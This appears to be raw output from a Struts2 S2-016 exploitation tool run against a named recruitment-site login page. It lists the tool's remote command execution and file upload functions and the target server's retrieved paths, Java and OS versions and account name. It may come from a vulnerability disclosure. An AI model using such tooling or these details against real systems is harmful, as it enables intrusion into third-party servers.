 目标地址： http://srs.zhaopin.com/login.action
字符集： UTF-8 提交方式： GET 空格编码 %20 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /usr/local/tomcat/apps/srs/ROOT/
java.home: /usr/java/jdk1.6.0_02/jre
java.version: 1.6.0_02
os.name: Linux
os.arch: i386
os.version: 2.6.18-164.el5xen
user.name: tomcat
user.home: /home/tomcat
user.dir: /home/tomcat
java.class.version: 50.0
java.class.path: :/usr/local/tomcat//bin/bootstrap.jar:/usr/local/tomcat//bin/commons-logging-api.jar
java.library.path: /usr/java/jdk1.6.0_02/jre/lib/i386/client:/usr/java/jdk1.6.0_02/jre/lib/i386:/usr/java/jdk1.6.0_02/jre/../lib/i386:
/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.